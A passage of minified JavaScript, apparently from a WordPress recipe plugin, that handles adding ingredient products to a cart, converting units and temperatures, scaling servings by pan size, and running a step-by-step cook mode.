r=t.dataset.modalUid,n=t.dataset.recipeId;window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.open(r,{recipe:n})}}))},addModalEventListeners(){document.addEventListener("wprm-modal-open",(e=>{"products"===e.detail.type&&this.initializeModal(e.detail.modal)})),document.addEventListener("wprm-modal-close",(e=>{"products"===e.detail.type&&this.cleanupModal(e.detail.modal)}))},initializeModal(e){e._wprmpEventListeners=[],this.updateButtonText(),this.addProductEventListeners(e),this.checkServingSizeChanges(e),this.addAddToCartListener(e),this.resetGoToCartButton(e),this.addCartSummaryToFooter(e),this.loadCartSummary(e)},cleanupModal(e){e._wprmpEventListeners&&(e._wprmpEventListeners.forEach((({element:e,event:t,handler:r})=>{e.removeEventListener(t,r)})),e._wprmpEventListeners=[])},addProductEventListeners(e){const t=e.querySelector(".wprm-popup-modal__content");if(!t)return;const r=e=>{e.target.classList.contains("wprmp-product-select")&&this.handleProductSelection(e.target)};t.addEventListener("change",r),e._wprmpEventListeners.push({element:t,event:"change",handler:r});const n=e=>{e.target.classList.contains("wprmp-quantity-input")&&this.handleQuantityChange(e.target)};t.addEventListener("input",n),e._wprmpEventListeners.push({element:t,event:"input",handler:n})},handleProductSelection(e){const t=e.closest(".wprmp-product-item");t&&(e.checked?t.classList.remove("wprmp-product-disabled"):t.classList.add("wprmp-product-disabled")),this.updateButtonText()},handleQuantityChange(e){parseInt(e.value)<1&&(e.value=1)},addAddToCartListener(e){const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=()=>{this.handleAddToCart(e)};t.addEventListener("click",r),e._wprmpEventListeners.push({element:t,event:"click",handler:r})},handleAddToCart(e){const t=this.getSelectedProducts(e);if(0===t.length)return void alert((0,o.f)("Please select at least one product to add to cart."));const r=e.querySelector(".wprmp-add-products-to-cart-btn"),n=r.textContent;r.textContent=(0,o.f)("Adding to Cart..."),r.disabled=!0,this.addProductsToCart(t).then((()=>{const t=e._wprmpEventListeners.find((e=>e.element===r&&"click"===e.event));t&&(r.removeEventListener("click",t.handler),e._wprmpEventListeners=e._wprmpEventListeners.filter((e=>!(e.element===r&&"click"===e.event)))),this.configureButtonAsClose(e,r),this.enableGoToCartButton(e),this.loadCartSummary(e)})).catch((e=>{console.error("Add to cart error:",e),alert((0,o.f)("Failed to add products to cart. Please try again.")),r.textContent=n,r.disabled=!1}))},getSelectedProducts(e){const t=[];return e.querySelectorAll(".wprmp-product-item").forEach(((e,r)=>{const n=e.querySelector(".wprmp-product-select");if(n&&n.checked){const r=e.dataset.productId,n=e.dataset.variationId,i=e.querySelector(".wprmp-quantity-input"),o=i?parseInt(i.value):1;t.push({product_id:r,variation_id:n,quantity:o})}})),t},async addProductsToCart(e){for(const t of e)await this.addSingleProductToCart(t)},async addSingleProductToCart(e){const t=new FormData;t.append("action","wprmp_add_product_to_cart"),t.append("product_id",e.product_id),t.append("quantity",e.quantity),e.variation_id&&t.append("variation_id",e.variation_id),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&t.append("_wpnonce",wprm_public.api_nonce);const r=await fetch(wprm_public.ajax_url,{method:"POST",body:t,credentials:"same-origin"}),n=await r.json();if(!n.success)throw new Error(n.data.message||"Failed to add product to cart");return n},checkServingSizeChanges(e){const t=this.getRecipeIdFromModal(e);t&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(t).then((t=>{if(t&&t.data){const r=t.data.currentServingsParsed,n=t.data.originalServingsParsed;if(r&&n&&r!==n){const t=r/n;e.querySelectorAll('.wprmp-product-item[data-type="ingredient"]').forEach((e=>{const r=parseFloat(e.dataset.originalAmount);if(r&&1!==t){const n=Math.ceil(r*t),i=e.querySelector(".wprmp-quantity-input");i&&(i.value=n)}}))}}}))},getRecipeIdFromModal(e){let t=e.dataset.recipeId;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},updateButtonText(){document.querySelectorAll('.wprm-popup-modal[data-type="products"]').forEach((e=>{const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=e.querySelectorAll(".wprmp-product-select:checked").length;t.textContent=1===r?(0,o.f)("Add 1 Product to Cart"):(0,o.f)("Add %d Products to Cart").replace("%d",r),t.disabled=0===r}))},addCartSummaryToFooter(e){const t=e.querySelector(".wprm-popup-modal__footer");if(!t)return;if(t.querySelector(".wprmp-modal-cart-summary"))return;const r=document.createElement("div");r.className="wprmp-modal-cart-summary",r.innerHTML=`<div class="wprmp-product-tooltip-cart-summary"><span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span></div>`,t.appendChild(r)},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");return t?(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((r=>(this.displayCartSummary(e,t,r),r))).catch((e=>(console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart"),null)))):Promise.resolve(null)},displayCartSummary(e,t,r){if(r&&r.item_count>0){const n=r.total?` - ${r.total}`:"",i=(0,o.f)("your cart"),a=r.cart_url||"#",s="#"!==a?(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",`<a href="${a}" class="wprmp-cart-link">${i}</a>`):(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",i);t.innerHTML=s+n,e&&(e.dataset.cartUrl=a)}else t.textContent=(0,o.f)("Cart is empty"),e&&(e.dataset.cartUrl="#")},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),configureButtonAsClose(e,t){t.textContent=(0,o.f)("Close Modal"),t.classList.add("wprmp-success"),t.disabled=!1,t.onclick=()=>{window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.close(e.id.replace("wprm-popup-modal-",""))}},resetGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");t&&(t.disabled=!0,t.classList.remove("wprmp-success"),t.onclick=null,t.setAttribute("hidden","hidden"))},enableGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");if(!t)return;const r=t.dataset.cartUrl;r&&"#"!==r&&(t.removeAttribute("hidden"),t.disabled=!1,t.classList.add("wprmp-success"),t.onclick=()=>{window.location.href=r})}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>s.init())):s.init()},150:(e,t,r)=>{"use strict";r(6982);var n,i=r(9707);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.conversion={init(){document.addEventListener("click",(function(e){e.target.matches(".wprm-unit-conversion")&&(e.preventDefault(),WPRecipeMaker.conversion.clickSystem(e.target)),e.target.matches(".wprm-unit-conversion-checkbox")&&WPRecipeMaker.conversion.toggleSwitch(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches(".wprm-unit-conversion-dropdown")&&WPRecipeMaker.conversion.changeDropdown(e.target)}),!1),document.addEventListener("wprm-recipe-change",(e=>{"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.conversion.updateSelectors(e),WPRecipeMaker.conversion.updateTemperatures(e),wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember&&localStorage.setItem("wprm-unit-system",e.data.currentSystem))}))})),setTimeout((()=>{WPRecipeMaker.conversion.setPreferedUnitSystem()}),100)},setPreferedUnitSystem(){if(wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember){let e=localStorage.getItem("wprm-unit-system");if(e&&(e=parseInt(e),!isNaN(e)&&0<e)){const t=window.WPRecipeMaker.manager.findRecipesOnPage();for(let r of t)window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.data.currentSystem!==e&&t.setUnitSystem(e)}))}}},clickSystem(e){const t=e.dataset.recipe,r=parseInt(e.dataset.system);e.classList.contains("wprmpuc-active")||(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"link"}),this.setSystem(t,r))},toggleSwitch(e){const t=e.dataset.recipe;let r=e.checked?e.dataset.onSystem:e.dataset.offSystem;r=parseInt(r),window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"switch"}),this.setSystem(t,r)},changeDropdown(e){const t=e.dataset.recipe,r=parseInt(e.value);window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"dropdown"}),this.setSystem(t,r)},setSystem(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setUnitSystem(t)}))},updateSelectors(e){const t=document.querySelectorAll(".wprm-unit-conversion-container-"+e.id);for(let r of t){const t=r.querySelector(".wprm-unit-conversion-dropdown"),n=r.querySelector(".wprm-unit-conversion-checkbox");if(t)t.value=e.data.currentSystem;else if(n)n.checked=e.data.currentSystem===parseInt(n.dataset.onSystem);else{const t=r.querySelectorAll(".wprm-unit-conversion");for(let r of t){const t=parseInt(r.dataset.system);e.data.currentSystem===t?r.classList.add("wprmpuc-active"):r.classList.remove("wprmpuc-active")}}}},updateTemperatures(e){if("change"===wprmp_public.settings.unit_conversion_temperature){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_temperature`],r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-instructions-container`);for(let e of r){const r=e.querySelectorAll(".wprm-temperature-container");for(let e of r){const r=WPRecipeMaker.temperature.getData(e);if((e.dataset.hasOwnProperty("currentUnit")?e.dataset.currentUnit:r.unit)!==t){let n;if(t===r.unit)n=r.value;else{const e=(0,i.L)(r.value);n="C"===t?5*(e-32)/9:9*e/5+32,"round_5"===wprmp_public.settings.unit_conversion_temperature_precision?n=5*Math.round(n/5):"round_10"===wprmp_public.settings.unit_conversion_temperature_precision&&(n=10*Math.round(n/10)),n=(0,i.V)(n,0)}e.querySelector(".wprm-temperature-value").innerHTML=n,e.querySelector(".wprm-temperature-unit").innerHTML=` °${t}`,e.dataset.currentUnit=t}}}}}},n=()=>{window.WPRecipeMaker.conversion.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n)},6982:(e,t,r)=>{"use strict";var n,i=r(4558),o=(r(2998),r(9707));window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.advancedServings={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.adjustedServingsDirectly(e)})),"advancedServings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateAdvancedServingsDisplay(e)})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateUnitOnUnitSystemChange(e)}))})),window.WPRecipeMaker.advancedServings.init()},init(){if(!document.querySelector("body").classList.contains("wprm-print")){const e=document.querySelectorAll("span.wprm-recipe-advanced-servings-input");for(let t of e){let e=document.createElement("a");e.innerHTML=t.innerHTML,e.setAttribute("href","#"),e.setAttribute("role","button");const r=[...t.attributes].reduce(((e,t)=>(e[t.name]=t.value,e)),{});for(let t of Object.keys(r))e.setAttribute(t,r[t]);t.parentNode.replaceChild(e,t),e.onclick=e=>{e.preventDefault(),WPRecipeMaker.advancedServings.onClickInput(e.target)},r.hasOwnProperty("aria-label")&&(0,i.Ay)(e,{theme:"wprm",content:r["aria-label"]})}}},onClickInput(e){e.classList.contains("wprm-recipe-advanced-servings-input-shape")?WPRecipeMaker.advancedServings.toggleShape(e):e.classList.contains("wprm-recipe-advanced-servings-input-unit")?WPRecipeMaker.advancedServings.toggleUnit(e):WPRecipeMaker.advancedServings.changeNumber(e)},changeNumber(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((t=>{if(t){const r=e.getAttribute("aria-label"),n=e.innerText,i=prompt(`${r}:`,n);if(i){const r=WPRecipeMaker.advancedServings.parse(i);if(r&&0<r){let n={};n[e.dataset.type]=r,t.setAdvancedServings(n)}}}}))},toggleShape(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="round"===e.data.currentAdvancedServings.shape?"rectangle":"round";e.setAdvancedServings({shape:t})}}))},toggleUnit(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="cm"===e.data.currentAdvancedServings.unit?"inch":"cm";e.setAdvancedServings({unit:t})}}))},adjustedServingsDirectly(e){const t=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e),r=e.data.currentServingsParsed;r!==t&&(r===e.data.originalServingsParsed?e.setAdvancedServings(e.data.originalAdvancedServings):e.setAdvancedServings({diameter:"?",width:"?",length:"?"}))},getRecipeFromElem(e){let t=!1;for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-advanced-servings-container")){t=r;break}return t?window.WPRecipeMaker.manager.getRecipe(t.dataset.recipe):Promise.resolve(!1)},updateUnitOnUnitSystemChange(e){if(wprmp_public.settings.unit_conversion_advanced_servings_conversion){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_length_unit`];t!==e.data.currentAdvancedServings.unit&&e.setAdvancedServings({unit:t})}},updateAdvancedServingsDisplay(e){const t=document.querySelectorAll(`.wprm-recipe-advanced-servings-${e.id}-container`),r=e.data.currentAdvancedServings;for(let i of t){const e=i.querySelector(".wprm-recipe-advanced-servings-input-shape");e.innerHTML=e.dataset[`shape${r.shape[0].toUpperCase()+r.shape.slice(1)}`],"round"===r.shape?(i.querySelector(".wprm-recipe-advanced-servings-round").style.display="",i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="none"):(i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="",i.querySelector(".wprm-recipe-advanced-servings-round").style.display="none");const t=i.querySelectorAll(".wprm-recipe-advanced-servings-input-unit");for(let n of t)n.innerHTML=n.dataset[`unit${r.unit[0].toUpperCase()+r.unit.slice(1)}`];i.querySelector(".wprm-recipe-advanced-servings-input-diameter").innerHTML=WPRecipeMaker.advancedServings.format(r.diameter),i.querySelector(".wprm-recipe-advanced-servings-input-width").innerHTML=WPRecipeMaker.advancedServings.format(r.width),i.querySelector(".wprm-recipe-advanced-servings-input-length").innerHTML=WPRecipeMaker.advancedServings.format(r.length),r.height&&(i.querySelector(".wprm-recipe-advanced-servings-input-height").innerHTML=WPRecipeMaker.advancedServings.format(r.height))}const n=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e);n&&e.setServings(n)},getServingsFromAdvancedServings(e){if(e){const t=e.data.currentAdvancedServings,r=e.data.originalAdvancedServings;if("?"===t.height)return!1;if("round"===t.shape){if("?"===t.diameter)return!1}else if("?"===t.width||"?"===t.length)return!1;const n=0<r.height;let i=WPRecipeMaker.advancedServings.getArea(r),o=WPRecipeMaker.advancedServings.getArea(t);if(n){i*="inch"===r.unit?2.54*r.height:r.height,o*="inch"===t.unit?2.54*t.height:t.height}const a=o/i;return e.data.originalServingsParsed*a}return!1},getArea(e){let t=e.diameter/2,r=e.width,n=e.length;return"inch"===e.unit&&(t*=2.54,r*=2.54,n*=2.54),"round"===e.shape?Math.PI*t*t:r*n},parse:e=>(0,o.L)(e),format(e){const t=(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals);return isNaN(t)?e:t}},n=()=>{window.WPRecipeMaker.advancedServings.load()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);r(4123);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.cookMode={currentModalElement:null,currentModalUid:null,currentScreen:"overview",currentStepIndex:0,totalSteps:0,completedSteps:new Set,currentRecipeId:null,savedProgress:{},touchStartX:0,touchStartY:0,touchEndX:0,touchEndY:0,eventHandlers:[],init(){document.addEventListener("wprm-modal-open",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-cook-mode")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipeId;n=parseInt(n),r&&n&&window.WPRecipeMaker.modal.open(r,{recipe:n});break}}),!1)},async opened(e,t,r){const n=r.recipe;if(!n)return;const i=document.getElementById("wprm-popup-modal-"+e);if(!i)return;if(!i.querySelector(".wprm-cook-mode"))return;this.currentModalElement=i,this.currentModalUid=e,this.currentRecipeId=n,window.WPRecipeMaker.timer&&(window.WPRecipeMaker.timer.clearCookModeTimers(i),window.WPRecipeMaker.timer.bindTimers(i));const o=i.querySelectorAll(".wprm-cook-mode-instruction-step");this.totalSteps=o.length;const a=this.savedProgress[n];if(a){this.currentScreen=a.screen||"overview";const e=a.stepIndex||0;this.currentStepIndex=Math.min(e,this.totalSteps>0?this.totalSteps-1:0),this.completedSteps=new Set(a.completedSteps||[])}else this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear();try{const e=await window.WPRecipeMaker.manager.getRecipe(n);if(e&&e.data){const t=e.data.currentServingsParsed,r=e.data.currentSystem;if(null!=t){const e=i.querySelector(".wprm-cook-mode-servings-input");e&&(e.value=t);const r=i.querySelector(".wprm-cook-mode-servings-decrease"),n=i.querySelector(".wprm-cook-mode-servings-increase");r&&n&&this.updateServingsButtons(r,n,t)}if(null!=r){i.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{parseInt(e.dataset.system)===r?e.classList.add("active"):e.classList.remove("active")}))}}}catch(s){console.error("Error getting recipe data:",s)}if(a)if("cooking"===a.screen){const e=i.querySelector(".wprm-cook-mode-screen-overview"),t=i.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=i.querySelector(".wprm-cook-mode-start-button"),n=i.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block")}else"thank-you"===a.screen&&this.showThankYouScreen();this.setupEventListeners(),this.setupBeforeUnloadWarning(),this.updateStepDisplay(),this.updateProgress()},closed(e,t,r){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)}),this.cleanupEventListeners(),this.removeBeforeUnloadWarning(),window.WPRecipeMaker.timer&&window.WPRecipeMaker.timer.clearCookModeTimers(this.currentModalElement),window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.unlock(),this.currentModalElement=null,this.currentModalUid=null,this.currentRecipeId=null,this.currentScreen="overview",this.currentStepIndex=0,this.totalSteps=0,this.completedSteps.clear()},setupEventListeners(){if(!this.currentModalElement)return;this.cleanupEventListeners();const e=this.currentModalElement.querySelector(".wprm-cook-mode-servings-decrease"),t=this.currentModalElement.querySelector(".wprm-cook-mode-servings-increase"),r=this.currentModalElement.querySelector(".wprm-cook-mode-servings-input");if(e){const n=()=>{const n=parseFloat(r.value)||1,i=Math.max(1,n-1);r.value=i,this.updateServings(i),this.updateServingsButtons(e,t,i)};e.addEventListener("click",n),this.eventHandlers.push({element:e,event:"click",handler:n})}if(t){const n=()=>{const n=(parseFloat(r.value)||1)+1;r.value=n,this.updateServings(n),this.updateServingsButtons(e,t,n)};t.addEventListener("click",n),this.eventHandlers.push({element:t,event:"click",handler:n})}if(r){const n=()=>{const n=parseFloat(r.value)||1;this.updateServings(n),this.updateServingsButtons(e,t,n)};if(r.addEventListener("change",n),this.eventHandlers.push({element:r,event:"change",handler:n}),e&&t){const n=parseFloat(r.value)||1;this.updateServingsButtons(e,t,n)}}this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{const t=()=>{const t=parseInt(e.dataset.system);this.updateUnitSystem(t)};e.addEventListener("click",t),this.eventHandlers.push({element:e,event:"click",handler:t})}));const n=this.currentModalElement.querySelector(".wprm-cook-mode-start-button");if(n){const e=()=>{this.startCooking()};n.addEventListener("click",e),this.eventHandlers.push({element:n,event:"click",handler:e})}const i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),o=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");if(i){const e=()=>{this.goToPreviousStep()};i.addEventListener("click",e),this.eventHandlers.push({element:i,event:"click",handler:e})}if(o){const e=()=>{this.goToNextStep()};o.addEventListener("click",e),this.eventHandlers.push({element:o,event:"click",handler:e})}const a=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");if(a){const e=()=>{this.closeModal()};a.addEventListener("click",e),this.eventHandlers.push({element:a,event:"click",handler:e})}const s=this.currentModalElement.querySelector(".wprm-popup-modal__close, [data-micromodal-close]");if(s){const e=e=>{e.preventDefault(),e.stopPropagation(),this.closeModal()};s.addEventListener("click",e,!0),this.eventHandlers.push({element:s,event:"click",handler:e,options:!0})}this.setupSwipeSupport(),this.setupKeyboardSupport()},setupSwipeSupport(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview");if(e){const t=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};e.addEventListener("touchstart",t,n),e.addEventListener("touchend",r,n),this.eventHandlers.push({element:e,event:"touchstart",handler:t,options:n}),this.eventHandlers.push({element:e,event:"touchend",handler:r,options:n})}const t=this.currentModalElement.querySelector(".wprm-cook-mode-instructions-container");if(t){const e=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};t.addEventListener("touchstart",e,n),t.addEventListener("touchend",r,n),this.eventHandlers.push({element:t,event:"touchstart",handler:e,options:n}),this.eventHandlers.push({element:t,event:"touchend",handler:r,options:n})}},setupKeyboardSupport(){const e=e=>{if(!this.currentModalElement)return;if("Escape"===e.key){if(this.hasRunningTimers()){e.preventDefault(),e.stopPropagation();return void(window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?")&&this.closeModal(!0))}return}const t=document.activeElement;if(!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)if("overview"===this.currentScreen){const r=t===this.currentModalElement.querySelector(".wprm-cook-mode-start-button")||t===document.body||t===this.currentModalElement||!t;"ArrowRight"===e.key&&r&&(e.preventDefault(),this.startCooking())}else if("cooking"===this.currentScreen){if(t&&t!==document.body&&t!==this.currentModalElement){if("BUTTON"===t.tagName||"A"===t.tagName||t.hasAttribute("tabindex")||"button"===t.getAttribute("role"))return}"ArrowLeft"===e.key?(e.preventDefault(),this.goToPreviousStep()):"ArrowRight"===e.key&&(e.preventDefault(),this.goToNextStep())}else"thank-you"===this.currentScreen&&"ArrowLeft"===e.key&&(e.preventDefault(),this.goToPreviousStep())};document.addEventListener("keydown",e,!0),this.eventHandlers.push({element:document,event:"keydown",handler:e,options:!0})},cleanupEventListeners(){this.eventHandlers.forEach((({element:e,event:t,handler:r,options:n})=>{e&&e.removeEventListener&&e.removeEventListener(t,r,n)})),this.eventHandlers=[]},setupBeforeUnloadWarning(){const e=e=>{if(this.currentModalElement)return e.preventDefault(),e.returnValue="",""};window.addEventListener("beforeunload",e),this.eventHandlers.push({element:window,event:"beforeunload",handler:e})},removeBeforeUnloadWarning(){},handleSwipe(){const e=this.touchEndX-this.touchStartX,t=this.touchEndY-this.touchStartY;Math.abs(e)>Math.abs(t)&&Math.abs(e)>50&&("overview"===this.currentScreen?e<0&&this.startCooking():e>0?this.goToPreviousStep():this.goToNextStep())},updateServingsButtons(e,t,r){e&&(e.disabled=r<=1)},async updateServings(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(r){window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"cook-mode"});try{const t=await window.WPRecipeMaker.manager.getRecipe(r);t&&t.setServings&&t.setServings(e)}catch(n){console.error("Error updating servings:",n)}this.saveProgress()}},updateUnitSystem(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(!r)return;window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"unit-conversion",{type:"cook-mode"});this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((t=>{parseInt(t.dataset.system)===e?t.classList.add("active"):t.classList.remove("active")})),window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.setUnitSystem&&t.setUnitSystem(e)})).catch((e=>{console.error("Error updating unit system:",e)})),this.saveProgress()},startCooking(){if(0===this.totalSteps)return;window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.wakeLockApi&&window.WPRecipeMaker.preventSleep.lock();const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block"),this.currentScreen="cooking",this.currentStepIndex=0,this.completedSteps.clear(),this.updateStepDisplay(),this.updateProgress(),this.saveProgress()},goBackToOverview(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="flex"),t&&(t.style.display="none");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="block"),n&&(n.style.display="none"),this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear(),this.updateProgress(),this.saveProgress()},goToPreviousStep(){if("thank-you"===this.currentScreen)this.currentScreen="cooking",this.currentStepIndex=this.totalSteps-1,this.hideThankYouScreen(),this.updateStepDisplay(),this.saveProgress();else if(this.currentStepIndex>0){for(let e=this.currentStepIndex;e<this.totalSteps;e++)this.completedSteps.delete(e);this.currentStepIndex--,this.updateStepDisplay(),this.saveProgress()}else 0===this.currentStepIndex&&this.goBackToOverview()},goToNextStep(){this.currentStepIndex<this.totalSteps-1?(this.completedSteps.add(this.currentStepIndex),this.currentStepIndex++,this.updateStepDisplay(),this.saveProgress()):this.currentStepIndex===this.totalSteps-1&&(this.completedSteps.add(this.currentStepIndex),this.showThankYouScreen(),this.saveProgress())},updateStepDisplay(){if(!this.currentModalElement)return;this.currentModalElement.querySelectorAll(".wprm-cook-mode-instruction-step").forEach(((e,t)=>{t===this.currentStepIndex?e.style.display="block":e.style.display="none"}));this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");const e=this.currentModalElement.querySelector(".wprm-cook-mode-step-current");e&&(e.textContent=this.currentStepIndex+1),this.updateProgress()},updateProgress(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-step-current"),t=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-bar-fill");if(e.forEach((e=>{e.textContent=this.currentStepIndex+1})),t.length>0&&this.totalSteps>0){const e=(this.currentStepIndex+1)/this.totalSteps*100;t.forEach((t=>{t.style.width=e+"%"}))}},showThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev");r&&(r.style.display="none"),n&&(n.style.display="none"),i&&(i.style.display="block"),this.currentScreen="thank-you"},hideThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");t&&(t.style.display="flex");const 